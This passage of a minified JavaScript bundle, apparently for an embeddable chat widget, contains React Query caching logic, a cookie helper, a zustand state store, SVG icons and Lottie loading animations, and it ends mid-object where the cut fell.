e=this.observers.find(e=>e.options.queryFn);e&&this.setOptions(e.options)}const a=function(){if("function"===typeof AbortController)return new AbortController}(),s={queryKey:this.queryKey,pageParam:void 0,meta:this.meta},o=e=>{Object.defineProperty(e,"signal",{enumerable:!0,get:()=>{if(a)return this.abortSignalConsumed=!0,a.signal}})};o(s);const l={fetchOptions:t,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:()=>this.options.queryFn?(this.abortSignalConsumed=!1,this.options.queryFn(s)):Promise.reject("Missing queryFn for queryKey '"+this.options.queryHash+"'")};var u;(o(l),null==(r=this.options.behavior)||r.onFetch(l),this.revertState=this.state,"idle"===this.state.fetchStatus||this.state.fetchMeta!==(null==(n=l.fetchOptions)?void 0:n.meta))&&this.dispatch({type:"fetch",meta:null==(u=l.fetchOptions)?void 0:u.meta});const d=e=>{var t,r,n,i;(J(e)&&e.silent||this.dispatch({type:"error",error:e}),J(e))||(null==(t=(r=this.cache.config).onError)||t.call(r,e,this),null==(n=(i=this.cache.config).onSettled)||n.call(i,this.state.data,e,this));this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.retryer=Z({fn:l.fetchFn,abort:null==a?void 0:a.abort.bind(a),onSuccess:e=>{var t,r,n,i;"undefined"!==typeof e?(this.setData(e),null==(t=(r=this.cache.config).onSuccess)||t.call(r,e,this),null==(n=(i=this.cache.config).onSettled)||n.call(i,e,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1):d(new Error(this.queryHash+" data is undefined"))},onError:d,onFail:(e,t)=>{this.dispatch({type:"failed",failureCount:e,error:t})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:l.options.retry,retryDelay:l.options.retryDelay,networkMode:l.options.networkMode}),this.promise=this.retryer.promise,this.promise}dispatch(e){this.state=(t=>{var r,n;switch(e.type){case"failed":return o(o({},t),{},{fetchFailureCount:e.failureCount,fetchFailureReason:e.error});case"pause":return o(o({},t),{},{fetchStatus:"paused"});case"continue":return o(o({},t),{},{fetchStatus:"fetching"});case"fetch":return o(o({},t),{},{fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null!=(r=e.meta)?r:null,fetchStatus:Y(this.options.networkMode)?"fetching":"paused"},!t.dataUpdatedAt&&{error:null,status:"loading"});case"success":return o(o({},t),{},{data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(n=e.dataUpdatedAt)?n:Date.now(),error:null,isInvalidated:!1,status:"success"},!e.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null});case"error":const i=e.error;return J(i)&&i.revert&&this.revertState?o(o({},this.revertState),{},{fetchStatus:"idle"}):o(o({},t),{},{error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,fetchFailureReason:i,fetchStatus:"idle",status:"error"});case"invalidate":return o(o({},t),{},{isInvalidated:!0});case"setState":return o(o({},t),e.state)}})(this.state),H.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate(e)}),this.cache.notify({query:this,type:"updated",action:e})})}}class re extends U{constructor(e){super(),this.config=e||{},this.queries=[],this.queriesMap={}}build(e,t,r){var n;const i=t.queryKey,a=null!=(n=t.queryHash)?n:T(i,t);let s=this.get(a);return s||(s=new te({cache:this,logger:e.getLogger(),queryKey:i,queryHash:a,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(i)}),this.add(s)),s}add(e){this.queriesMap[e.queryHash]||(this.queriesMap[e.queryHash]=e,this.queries.push(e),this.notify({type:"added",query:e}))}remove(e){const t=this.queriesMap[e.queryHash];t&&(e.destroy(),this.queries=this.queries.filter(t=>t!==e),t===e&&delete this.queriesMap[e.queryHash],this.notify({type:"removed",query:e}))}clear(){H.batch(()=>{this.queries.forEach(e=>{this.remove(e)})})}get(e){return this.queriesMap[e]}getAll(){return this.queries}find(e,t){const[r]=$(e,t);return"undefined"===typeof r.exact&&(r.exact=!0),this.queries.find(e=>_(r,e))}findAll(e,t){const[r]=$(e,t);return Object.keys(r).length>0?this.queries.filter(e=>_(r,e)):this.queries}notify(e){H.batch(()=>{this.listeners.forEach(t=>{let{listener:r}=t;r(e)})})}onFocus(){H.batch(()=>{this.queries.forEach(e=>{e.onFocus()})})}onOnline(){H.batch(()=>{this.queries.forEach(e=>{e.onOnline()})})}}class ne extends ee{constructor(e){super(),this.defaultOptions=e.defaultOptions,this.mutationId=e.mutationId,this.mutationCache=e.mutationCache,this.logger=e.logger||G,this.observers=[],this.state=e.state||{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0},this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=o(o({},this.defaultOptions),e),this.updateCacheTime(this.options.cacheTime)}get meta(){return this.options.meta}setState(e){this.dispatch({type:"setState",state:e})}addObserver(e){this.observers.includes(e)||(this.observers.push(e),this.clearGcTimeout(),this.mutationCache.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.observers=this.observers.filter(t=>t!==e),this.scheduleGc(),this.mutationCache.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.observers.length||("loading"===this.state.status?this.scheduleGc():this.mutationCache.remove(this))}continue(){var e,t;return null!=(e=null==(t=this.retryer)?void 0:t.continue())?e:this.execute()}async execute(){const e=()=>{var e;return this.retryer=Z({fn:()=>this.options.mutationFn?this.options.mutationFn(this.state.variables):Promise.reject("No mutationFn found"),onFail:(e,t)=>{this.dispatch({type:"failed",failureCount:e,error:t})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:null!=(e=this.options.retry)?e:0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode}),this.retryer.promise},t="loading"===this.state.status;try{var r,n,i,a,s,o,l,u;if(!t){var d,c,h,f;this.dispatch({type:"loading",variables:this.options.variables}),await(null==(d=(c=this.mutationCache.config).onMutate)?void 0:d.call(c,this.state.variables,this));const e=await(null==(h=(f=this.options).onMutate)?void 0:h.call(f,this.state.variables));e!==this.state.context&&this.dispatch({type:"loading",context:e,variables:this.state.variables})}const p=await e();return await(null==(r=(n=this.mutationCache.config).onSuccess)?void 0:r.call(n,p,this.state.variables,this.state.context,this)),await(null==(i=(a=this.options).onSuccess)?void 0:i.call(a,p,this.state.variables,this.state.context)),await(null==(s=(o=this.mutationCache.config).onSettled)?void 0:s.call(o,p,null,this.state.variables,this.state.context,this)),await(null==(l=(u=this.options).onSettled)?void 0:l.call(u,p,null,this.state.variables,this.state.context)),this.dispatch({type:"success",data:p}),p}catch(S){try{var p,m,y,g,v,b,w,E;throw await(null==(p=(m=this.mutationCache.config).onError)?void 0:p.call(m,S,this.state.variables,this.state.context,this)),await(null==(y=(g=this.options).onError)?void 0:y.call(g,S,this.state.variables,this.state.context)),await(null==(v=(b=this.mutationCache.config).onSettled)?void 0:v.call(b,void 0,S,this.state.variables,this.state.context,this)),await(null==(w=(E=this.options).onSettled)?void 0:w.call(E,void 0,S,this.state.variables,this.state.context)),S}finally{this.dispatch({type:"error",error:S})}}}dispatch(e){this.state=(t=>{switch(e.type){case"failed":return o(o({},t),{},{failureCount:e.failureCount,failureReason:e.error});case"pause":return o(o({},t),{},{isPaused:!0});case"continue":return o(o({},t),{},{isPaused:!1});case"loading":return o(o({},t),{},{context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:!Y(this.options.networkMode),status:"loading",variables:e.variables});case"success":return o(o({},t),{},{data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1});case"error":return o(o({},t),{},{data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"});case"setState":return o(o({},t),e.state)}})(this.state),H.batch(()=>{this.observers.forEach(t=>{t.onMutationUpdate(e)}),this.mutationCache.notify({mutation:this,type:"updated",action:e})})}}class ie extends U{constructor(e){super(),this.config=e||{},this.mutations=[],this.mutationId=0}build(e,t,r){const n=new ne({mutationCache:this,logger:e.getLogger(),mutationId:++this.mutationId,options:e.defaultMutationOptions(t),state:r,defaultOptions:t.mutationKey?e.getMutationDefaults(t.mutationKey):void 0});return this.add(n),n}add(e){this.mutations.push(e),this.notify({type:"added",mutation:e})}remove(e){this.mutations=this.mutations.filter(t=>t!==e),this.notify({type:"removed",mutation:e})}clear(){H.batch(()=>{this.mutations.forEach(e=>{this.remove(e)})})}getAll(){return this.mutations}find(e){return"undefined"===typeof e.exact&&(e.exact=!0),this.mutations.find(t=>P(e,t))}findAll(e){return this.mutations.filter(t=>P(e,t))}notify(e){H.batch(()=>{this.listeners.forEach(t=>{let{listener:r}=t;r(e)})})}resumePausedMutations(){var e;return this.resuming=(null!=(e=this.resuming)?e:Promise.resolve()).then(()=>{const e=this.mutations.filter(e=>e.state.isPaused);return H.batch(()=>e.reduce((e,t)=>e.then(()=>t.continue().catch(x)),Promise.resolve()))}).then(()=>{this.resuming=void 0}),this.resuming}}function ae(){return{onFetch:e=>{e.fetchFn=()=>{var t,r,n,i,a,s;const o=null==(t=e.fetchOptions)||null==(r=t.meta)?void 0:r.refetchPage,l=null==(n=e.fetchOptions)||null==(i=n.meta)?void 0:i.fetchMore,u=null==l?void 0:l.pageParam,d="forward"===(null==l?void 0:l.direction),c="backward"===(null==l?void 0:l.direction),h=(null==(a=e.state.data)?void 0:a.pages)||[],f=(null==(s=e.state.data)?void 0:s.pageParams)||[];let p=f,m=!1;const y=e.options.queryFn||(()=>Promise.reject("Missing queryFn for queryKey '"+e.options.queryHash+"'")),g=(e,t,r,n)=>(p=n?[t,...p]:[...p,t],n?[r,...e]:[...e,r]),v=(t,r,n,i)=>{if(m)return Promise.reject("Cancelled");if("undefined"===typeof n&&!r&&t.length)return Promise.resolve(t);const a={queryKey:e.queryKey,pageParam:n,meta:e.options.meta};var s;s=a,Object.defineProperty(s,"signal",{enumerable:!0,get:()=>{var t,r;return null!=(t=e.signal)&&t.aborted?m=!0:null==(r=e.signal)||r.addEventListener("abort",()=>{m=!0}),e.signal}});const o=y(a);return Promise.resolve(o).then(e=>g(t,n,e,i))};let b;if(h.length)if(d){const t="undefined"!==typeof u,r=t?u:se(e.options,h);b=v(h,t,r)}else if(c){const t="undefined"!==typeof u,r=t?u:oe(e.options,h);b=v(h,t,r,!0)}else{p=[];const t="undefined"===typeof e.options.getNextPageParam;b=!o||!h[0]||o(h[0],0,h)?v([],t,f[0]):Promise.resolve(g([],f[0],h[0]));for(let r=1;r<h.length;r++)b=b.then(n=>{if(!o||!h[r]||o(h[r],r,h)){const i=t?f[r]:se(e.options,n);return v(n,t,i)}return Promise.resolve(g(n,f[r],h[r]))})}else b=v([]);return b.then(e=>({pages:e,pageParams:p}))}}}}function se(e,t){return null==e.getNextPageParam?void 0:e.getNextPageParam(t[t.length-1],t)}function oe(e,t){return null==e.getPreviousPageParam?void 0:e.getPreviousPageParam(t[0],t)}const le=t.createContext(void 0),ue=t.createContext(!1);function de(e,t){return e||(t&&"undefined"!==typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=le),window.ReactQueryClientContext):le)}const ce=function(){let{context:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const r=t.useContext(de(e,t.useContext(ue)));if(!r)throw new Error("No QueryClient set, use QueryClientProvider to set one");return r},he=e=>{let{client:r,children:n,context:i,contextSharing:a=!1}=e;t.useEffect(()=>(r.mount(),()=>{r.unmount()}),[r]);const s=de(i,a);return t.createElement(ue.Provider,{value:!i&&a},t.createElement(s.Provider,{value:r},n))},fe=function(){return null};var pe=__webpack_require__(114);function me(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=function(e){if(e&&"j"===e[0]&&":"===e[1])return e.substr(2);return e}(e);if(!t.doNotParse)try{return JSON.parse(r)}catch(pl){}return e}const ye=class{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.update=()=>{if(!this.HAS_DOCUMENT_COOKIE)return;const e=this.cookies;this.cookies=pe.q(document.cookie),this._checkChanges(e)};const r="undefined"===typeof document?"":document.cookie;this.cookies=function(e){return"string"===typeof e?pe.q(e):"object"===typeof e&&null!==e?e:{}}(e||r),this.defaultSetOptions=t,this.HAS_DOCUMENT_COOKIE=function(){const e="undefined"===typeof __webpack_require__.g?void 0:__webpack_require__.g.TEST_HAS_DOCUMENT_COOKIE;return"boolean"===typeof e?e:"object"===typeof document&&"string"===typeof document.cookie}()}_emitChange(e){for(let t=0;t<this.changeListeners.length;++t)this.changeListeners[t](e)}_checkChanges(e){new Set(Object.keys(e).concat(Object.keys(this.cookies))).forEach(t=>{e[t]!==this.cookies[t]&&this._emitChange({name:t,value:me(this.cookies[t])})})}_startPolling(){this.pollingInterval=setInterval(this.update,300)}_stopPolling(){this.pollingInterval&&clearInterval(this.pollingInterval)}get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t.doNotUpdate||this.update(),me(this.cookies[e],t)}getAll(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.doNotUpdate||this.update();const t={};for(let r in this.cookies)t[r]=me(this.cookies[r],e);return t}set(e,t,r){r=r?Object.assign(Object.assign({},this.defaultSetOptions),r):this.defaultSetOptions;const n="string"===typeof t?t:JSON.stringify(t);this.cookies=Object.assign(Object.assign({},this.cookies),{[e]:n}),this.HAS_DOCUMENT_COOKIE&&(document.cookie=pe.l(e,n,r)),this._emitChange({name:e,value:t,options:r})}remove(e,t){const r=t=Object.assign(Object.assign(Object.assign({},this.defaultSetOptions),t),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Object.assign({},this.cookies),delete this.cookies[e],this.HAS_DOCUMENT_COOKIE&&(document.cookie=pe.l(e,"",r)),this._emitChange({name:e,value:void 0,options:t})}addChangeListener(e){this.changeListeners.push(e),this.HAS_DOCUMENT_COOKIE&&1===this.changeListeners.length&&("object"===typeof window&&"cookieStore"in window?window.cookieStore.addEventListener("change",this.update):this._startPolling())}removeChangeListener(e){const t=this.changeListeners.indexOf(e);t>=0&&this.changeListeners.splice(t,1),this.HAS_DOCUMENT_COOKIE&&0===this.changeListeners.length&&("object"===typeof window&&"cookieStore"in window?window.cookieStore.removeEventListener("change",this.update):this._stopPolling())}},ge=ye,ve=t.createContext(new ge),{Provider:be,Consumer:we}=ve,Ee=ve;class Se extends t.Component{constructor(e){super(e),e.cookies?this.cookies=e.cookies:this.cookies=new ye(void 0,e.defaultSetOptions)}render(){return t.createElement(be,{value:this.cookies},this.props.children)}}const xe=e=>{let t;const r=new Set,n=(e,n)=>{const i="function"===typeof e?e(t):e;if(!Object.is(i,t)){const e=t;t=(null!=n?n:"object"!==typeof i||null===i)?i:Object.assign({},t,i),r.forEach(r=>r(t,e))}},i=()=>t,a={setState:n,getState:i,getInitialState:()=>s,subscribe:e=>(r.add(e),()=>r.delete(e)),destroy:()=>{console.warn("[DEPRECATED] The `destroy` method will be unsupported in a future version. Instead use unsubscribe function returned by subscribe. Everything will be garbage-collected if store is garbage-collected."),r.clear()}},s=t=e(n,i,a);return a},Ce=e=>e?xe(e):xe;var De=__webpack_require__(443);const{useDebugValue:ke}=t,{useSyncExternalStoreWithSelector:$e}=De;let _e=!1;const Pe=e=>e;const Te=e=>{"function"!==typeof e&&console.warn("[DEPRECATED] Passing a vanilla store will be unsupported in a future version. Instead use `import { useStore } from 'zustand'`.");const t="function"===typeof e?Ce(e):e,r=(e,r)=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Pe,r=arguments.length>2?arguments[2]:void 0;r&&!_e&&(console.warn("[DEPRECATED] Use `createWithEqualityFn` instead of `create` or use `useStoreWithEqualityFn` instead of `useStore`. They can be imported from 'zustand/traditional'. https://github.com/pmndrs/zustand/discussions/1937"),_e=!0);const n=$e(e.subscribe,e.getState,e.getServerState||e.getInitialState,t,r);return ke(n),n}(t,e,r);return Object.assign(r,t),r},Ae=e=>e?Te(e):Te;const Fe=null===localStorage.getItem("tl-bubble"),Me=null===localStorage.getItem("tl-welcomeMessage"),Oe=Ae()(function(){return o(o(o(o(o({},(e=>({messageBoxOpen:!Fe,toggleMessageBoxOpen:()=>{e(e=>({messageBoxOpen:!e.messageBoxOpen}))}}))(...arguments)),(e=>({notificationsCount:0,addNotification:()=>e(e=>({notificationsCount:e.notificationsCount+1})),markNotificationsAsRead:()=>e(()=>({notificationsCount:0}))}))(...arguments)),(e=>({showWelcomeMessage:Me,hideWelcomeMessage:()=>{localStorage.setItem("tl-welcomeMessage","hide"),e(()=>({showWelcomeMessage:!1}))}}))(...arguments)),(e=>({clientId:"",setClientId:t=>e(()=>({clientId:t})),chatEnabled:!1,setChatEnabled:t=>e(()=>({chatEnabled:t})),brandColor:"",setBrandColor:t=>e(()=>({brandColor:t})),notificationSound:!1,setNotificationSound:t=>e(()=>({notificationSound:t}))}))(...arguments)),(e=>({formsSubmitted:[],addSubmittedForm:t=>e(e=>({formsSubmitted:[...e.formsSubmitted,t]}))}))(...arguments))});var Ie=__webpack_require__(579);const Re=()=>{const e=Oe(e=>e.notificationsCount);return e?(0,Ie.jsx)("div",{className:"tl tl-absolute tl-left-11 tl-flex tl-h-6 tl-w-6 tl-items-center tl-justify-center tl-rounded-full tl-border tl-border-gray-800 tl-bg-white tl-text-gray-700 tl-text-n tl-font-bold",children:e}):null},Le=()=>(0,Ie.jsx)("svg",{className:"tl",width:"22",height:"23",viewBox:"0 0 22 23",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,Ie.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.7051 6.00082C21.7051 2.68666 19.0184 0 15.7043 0H6.00082C2.68666 0 0 2.68666 0 6.00082V12.6983C0 16.0125 2.68666 18.6992 6.00082 18.6992H10.3844H14.768C16.1386 18.6992 17.8786 19.5607 19.9451 21.3479L21.7051 22.87V6.00082ZM15.7044 2.12802C17.8433 2.12802 19.5772 3.86196 19.5772 6.00089V18.3673C17.8501 17.179 16.2531 16.5713 14.7681 16.5713H6.00089C3.86196 16.5713 2.12802 14.8373 2.12802 12.6984V6.00089C2.12802 3.86196 3.86196 2.12802 6.00089 2.12802H15.7044ZM6.17108 8.29893V6.59657H15.8989V8.29893H6.17108ZM6.17108 10.8526V12.555H12.9805V10.8526H6.17108Z",fill:"white"})}),Ne=e=>{let{color:t,size:r}=e;return(0,Ie.jsx)("svg",{className:"tl",width:null!==r&&void 0!==r?r:"12",height:null!==r&&void 0!==r?r:"12",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,Ie.jsx)("path",{d:"M11.238 1.524L7.062 5.7L11.238 9.876L10.176 10.938L6 6.762L1.824 10.938L0.762 9.876L4.938 5.7L0.762 1.524L1.824 0.461999L6 4.638L10.176 0.461999L11.238 1.524Z",fill:t||"#9B9B9B"})})},Be=()=>(0,Ie.jsx)("svg",{className:"tl",width:"14",height:"8",viewBox:"0 0 14 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,Ie.jsx)("path",{d:"M7.125 4.89844L11.8828 0.332031C12.0286 0.186198 12.1745 0.186198 12.3203 0.332031L13.168 1.15234C13.3138 1.29818 13.3138 1.44401 13.168 1.58984L7.34375 7.16797C7.28906 7.22266 7.21615 7.25 7.125 7.25C7.03385 7.25 6.96094 7.22266 6.90625 7.16797L1.08203 1.58984C0.936198 1.44401 0.936198 1.29818 1.08203 1.15234L1.92969 0.332031C2.07552 0.186198 2.22135 0.186198 2.36719 0.332031L7.125 4.89844Z",fill:"white"})}),je={v:"5.9.4",fr:25,ip:0,op:30,w:300,h:150,nm:"Comp 1",ddd:0,assets:[],layers:[{ddd:0,ind:1,ty:4,nm:"Shape Layer 3",sr:1,ks:{o:{a:1,k:[{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:0,s:[50]},{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:10,s:[50]},{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:20,s:[100]},{t:30,s:[50]}],ix:11},r:{a:0,k:0,ix:10},p:{a:0,k:[244,75,0],ix:2,l:2},a:{a:0,k:[-83.5,0,0],ix:1,l:2},s:{a:0,k:[100,100,100],ix:6,l:2}},ao:0,shapes:[{ty:"gr",it:[{d:1,ty:"el",s:{a:0,k:[53.863,53.863],ix:2},p:{a:0,k:[0,0],ix:3},nm:"Ellipse Path 1",mn:"ADBE Vector Shape - Ellipse",hd:!1},{ty:"fl",c:{a:0,k:[.58431372549,.623529411765,.674509803922,1],ix:4},o:{a:0,k:100,ix:5},r:1,bm:0,nm:"Fill 1",mn:"ADBE Vector Graphic - Fill",hd:!1},{ty:"tr",p:{a:0,k:[-84.635,-.361],ix:2},a:{a:0,k:[0,0],ix:1},s:{a:0,k:[100,100],ix:3},r:{a:0,k:0,ix:6},o:{a:0,k:100,ix:7},sk:{a:0,k:0,ix:4},sa:{a:0,k:0,ix:5},nm:"Transform"}],nm:"Ellipse 1",np:3,cix:2,bm:0,ix:1,mn:"ADBE Vector Group",hd:!1}],ip:0,op:50,st:0,ct:1,bm:0},{ddd:0,ind:2,ty:4,nm:"Shape Layer 2",sr:1,ks:{o:{a:1,k:[{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:0,s:[50]},{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:10,s:[100]},{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:20,s:[50]},{t:30,s:[50]}],ix:11},r:{a:0,k:0,ix:10},p:{a:0,k:[152.25,75,0],ix:2,l:2},a:{a:0,k:[-83,0,0],ix:1,l:2},s:{a:0,k:[100,100,100],ix:6,l:2}},ao:0,shapes:[{ty:"gr",it:[{d:1,ty:"el",s:{a:0,k:[53.863,53.863],ix:2},p:{a:0,k:[0,0],ix:3},nm:"Ellipse Path 1",mn:"ADBE Vector Shape - Ellipse",hd:!1},{ty:"fl",c:{a:0,k:[.58431372549,.623529411765,.674509803922,1],ix:4},o:{a:0,k:100,ix:5},r:1,bm:0,nm:"Fill 1",mn:"ADBE Vector Graphic - Fill",hd:!1},{ty:"tr",p:{a:0,k:[-84.635,-.361],ix:2},a:{a:0,k:[0,0],ix:1},s:{a:0,k:[100,100],ix:3},r:{a:0,k:0,ix:6},o:{a:0,k:100,ix:7},sk:{a:0,k:0,ix:4},sa:{a:0,k:0,ix:5},nm:"Transform"}],nm:"Ellipse 1",np:3,cix:2,bm:0,ix:1,mn:"ADBE Vector Group",hd:!1}],ip:0,op:50,st:0,ct:1,bm:0},{ddd:0,ind:3,ty:4,nm:"Shape Layer 1",sr:1,ks:{o:{a:1,k:[{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:0,s:[100]},{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:10,s:[50]},{i:{x:[.833],y:[.833]},o:{x:[.167],y:[.167]},t:20,s:[50]},{t:30,s:[100]}],ix:11},r:{a:0,k:0,ix:10},p:{a:0,k:[58,75,0],ix:2,l:2},a:{a:0,k:[-85,0,0],ix:1,l:2},s:{a:0,k:[100,100,100],ix:6,l:2}},ao:0,shapes:[{ty:"gr",it:[{d:1,ty:"el",s:{a:0,k:[53.863,53.863],ix:2},p:{a:0,k:[0,0],ix:3},nm:"Ellipse Path 1",mn:"ADBE Vector Shape - Ellipse",hd:!1},{ty:"fl",c:{a:0,k:[.58431372549,.623529411765,.674509803922,1],ix:4},o:{a:0,k:100,ix:5},r:1,bm:0,nm:"Fill 1",mn:"ADBE Vector Graphic - Fill",hd:!1},{ty:"tr",p:{a:0,k:[-84.635,-.361],ix:2},a:{a:0,k:[0,0],ix:1},s:{a:0,k:[100,100],ix:3},r:{a:0,k:0,ix:6},o:{a:0,k:100,ix:7},sk:{a:0,k:0,ix:4},sa:{a:0,k:0,ix:5},nm:"Transform"}],nm:"Ellipse 1",np:3,cix:2,bm:0,ix:1,mn:"ADBE Vector Group",hd:!1}],ip:0,op:50,st:0,ct:1,bm:0}],markers:[]},Ve={nm:"loading_ring_medium",ddd:0,h:200,w:200,meta:{g:"@lottiefiles/toolkit-js 0.33.2"},layers:[{ty:4,nm:"green ring 1",sr:1,st:-1.00000004073083,op:50.0000020365418,ip:0,hd:!1,ddd:0,bm:0,hasMask:!1,ao:0,ks:{a:{a:0,k:[0,0,0]},s:{a:0,k:[200,200,100]},sk:{a:0,k:0},p:{a:0,k:[100,100,0]},r:{a:1,k:[{o:{x:.167,y:.167},i:{x:.833,y:.833},s:[0],t:0},{s:[360],t:49.0000019958109}]},sa:{a:0,k:0},o:{a:0,k:100}},ef:[],shapes:[{ty:"gr",bm:0,hd:!1,mn:"ADBE Vector Group",nm:"Ellipse 1",np:3,it:[{ty:"el",bm:0,hd:!1,mn:"ADBE Vector Shape - Ellipse",nm:"Ellipse Path 1",d:1,p:{a:0,k:[0,0]},s:{a:0,k:[54,54]}},{ty:"st",bm:0,hd:!1,mn:"ADBE Vector Graphic - Stroke",nm:"Stroke 1",lc:2,lj:1,ml:4,o:{a:0,k:100},w:{a:0,k:6},c:{a:0,k:[.4902,.3961,.9961]}},{ty:"tr",a:{a:0,k:[0,0],ix:1},s:{a:0,k:[100,100],ix:3},sk:{a:0,k:0,ix:4},p:{a:0,k:[0,0],ix:2},r:{a:0,k:0,ix:6},sa:{a:0,k:0,ix:5},o:{a:0,k:100,ix:7}}]},{ty:"tm",bm:0,hd:!1,mn:"ADBE Vector Filter - Trim",nm:"Trim Paths 1",ix:2,e:{a:1,k:[{o:{x:.333,y:0},i:{x:.667,y:1},s:[0],t:-1},{s:[100],t:37.0000015070409}],ix:2},o:{a:0,k:0,ix:3},s:{a:1,k:[{o:{x:.644,y:0},i:{x:.667,y:1},s:[0],t:10},{s:[100],t:50.0000020365418}],ix:1},m:1}],ind:1},{ty:4,nm:"flamingo ring 3",sr:1,st:-1.00000004073083,op:44.0000017921567,ip:17.0000006924242,hd:!1,ddd:0,bm:0,hasMask:!1,ao:0,ks:{a:{a:0,k:[0,0,0]},s:{a:0,k:[100,100,100]},sk:{a:0,k:0},p:{a:0,k:[0,0,0]},r:{a:1,k:[{o:{x:1,y:0},i:{x:.785,y:1},s:[14.2],t:17},{s:[360],t:50.0000020365418}]},sa:{a:0,k:0},o:{a:0,k:100}},ef:[],shapes:[{ty:"gr",bm:0,hd:!1,mn:"ADBE Vector Group",nm:"Ellipse 1",np:3,it:[{ty:"el",bm:0,hd:!1,mn:"ADBE Vector Shape - Ellipse",nm:"Ellipse Path 1",d:1,p:{a:0,k:[0,0]},s:{a:0,k:[54,54]}},{ty:"st",bm:0,hd:!1,mn:"ADBE Vector Graphic - Stroke",nm:"Stroke 1",lc:2,lj:1,ml:4,o:{a:0,k:100},w:{a:0,k:6},c:{a:0,k:[.4902,.3961,.9961]}},{ty:"tr",a:{a:0,k:[0,0],ix:1},s:{a:0,k:[100,100],ix:3},sk:{a:0,k:0,ix:4},p:{a:0,k:[0,0],ix:2},r:{a:0,k:0,ix:6},sa:{a:0,k:0,ix:5},o:{a:0,k:100,ix:7}}]},{ty:"tm",bm:0,hd:!1,mn:"ADBE Vector Filter - Trim",nm:"Trim Paths 1",ix:2,e:{a:1,k:[{o:{x:.333,y:0},i:{x:.833,y:1},s:[0],t:20},{s:[1],t:44.0000017921567}],ix:2},o:{a:0,k:0,ix:3},s:{a:1,k:[{o:{x:.167,y:.167},i:{x:.833,y:.833},s:[0],t:42},{s:[1],t:44.0000017921567}],ix:1},m:1}],ind:2,parent:1},{ty:4,nm:"flamingo ring 2",sr:1,st:-1.00000004073083,op:44.0000017921567,ip:17.0000006924242,hd:!1,ddd:0,bm:0,hasMask:!1,ao:0,ks:{a:{a:0,k:[0,0,0]},s:{a:0,k:[100,100,100]},sk:{a:0,k:0},p:{a:0,k:[0,0,0]},r:{a:1,k:[{o:{x:1,y:0},i:{x:.612,y:1},s:[14.2],t:17},{s:[360],t:50.0000020365418}]},sa:{a:0,k:0},o:{a:0,k:100}},ef:[],shapes:[{ty:"gr",bm:0,hd:!1,mn:"ADBE Vector Group",nm:"Ellipse 1",np:3,it:[{ty:"el",bm:0,hd:!1,mn:"ADBE Vector Shape - Ellipse",nm:"Ellipse Path 1",d:1,p:{a:0,k:[0,0]},s:{a:0,k:[54,54]}},{ty:"st",bm:0,hd:!1,mn:"ADBE Vector Graphic - Stroke",nm:"Stroke 1",lc:2,lj:1,ml:4,o:{a:0,k:100},w:{a:0,k:6},c:{a:0,k:[.4902,.3961,.9961]}},{ty:"tr",a:{a:0,k:[0,0],ix:1},s:{a:0,k:[100,100],ix:3},sk:{a:0,k:0,ix:4},p:{a:0,k:[0,0],ix:2},r:{a:0,k:0,ix:6},sa:{a:0,k:0,ix:5},o:{a:0,k:100,ix:7}}]},{ty:"tm",bm:0,hd:!1,mn:"ADBE Vector Filter - Trim",nm:"Trim Paths 1",ix:2,e:{a:1,k:[{o:{x:.333,y:0},i:{x:.833,y:1},s:[0],t:20},{s:[13.7],t:44.0000017921567}],ix:2},o:{a:0,k:0,ix:3},s:{a:1,k:[{o:{x:.167,y:.167},i:{x:.833,y:.833},s:[0],t:42},{s:[13.7],t:44.0000017921567}],ix:1},m:1}],ind:3,parent:1},{ty:4,nm:"flaming ring 